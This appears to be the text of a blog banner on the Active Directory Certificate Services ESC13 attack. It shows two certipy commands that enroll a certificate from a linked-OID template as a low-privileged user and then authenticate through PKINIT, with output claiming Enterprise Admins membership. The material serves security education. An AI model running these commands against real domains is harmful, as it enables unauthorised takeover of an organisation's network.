 OFFENSIVE SECURITY & IDENTITY
AD CS ESC13
OID GROUP LINK ESCALATION
msDS-OIDToGroupLink KERBEROS PKINIT PAC SID INJECTION SPECTEROPS ESC13
certipy-esc13-exploit.sh (OID Group Link Attack)
# 1. Enroll certificate carrying OID linked to Tier-0 group
certipy req -u lowuser@corp.local -p 'P@ss' -template ESC13Tmpl
# 2. Authenticate via PKINIT: KDC maps OID to group SID in PAC
certipy auth -pfx lowuser.pfx -dc-ip 10.0.0.1
[+] Injected PAC Group: S-1-5-21-...-519 (Enterprise Admins)
MD REDWAN AHMED | FAST CYBER DEFENSE
blogs.redwan.work •